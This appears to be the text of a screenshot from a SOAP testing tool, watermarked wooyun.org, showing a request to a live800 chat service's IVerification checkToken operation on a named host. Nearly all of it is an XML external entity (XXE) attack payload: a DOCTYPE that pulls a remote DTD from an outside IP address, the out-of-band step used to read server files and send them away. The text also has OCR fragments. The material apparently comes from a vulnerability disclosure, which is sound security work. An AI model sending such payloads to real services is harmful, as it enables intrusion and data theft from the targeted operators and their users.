 WSDL URL: http://chat.kefu.xoyo.com/live800/services/IVerification?wsdl
Editor WSDL Structure WSDL
Service: IVerification Port: IVerificationHttpPort Operation: checkToken Sen
Request SOAP
1 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http://42.62.53.93/is/1.xml">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd=
"http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC=
"http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://www.live800.com">
3 <SOAP-ENV:Header/>
4 <SOAP-ENV:Body>
5 <urn:checkToken>
6 <urn:in0>1</urn:in0>
7 </urn:checkToken>
8 </SOAP-ENV:Body>
9 </SOAP-ENV:Envelope>
10
www.wooyun.org